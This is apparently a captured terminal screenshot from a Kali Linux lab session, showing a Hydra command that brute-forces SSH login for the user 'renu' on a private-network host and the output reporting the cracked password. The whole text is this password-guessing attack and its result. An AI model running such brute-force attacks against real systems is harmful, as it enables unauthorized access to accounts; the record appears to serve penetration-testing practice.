 ┌──(root㉿kali)-[~/Desktop]
└─# hydra -l renu -P ./plists ssh://192.168.56.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-07 21:29:50
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t
4
plists
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1 try per task
[DATA] attacking ssh://192.168.56.102:22/
[22][ssh] host: 192.168.56.102   login: renu   password: 987654321
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-01-07 21:29:55
┌──(root㉿kali)-[~/Desktop]
└─#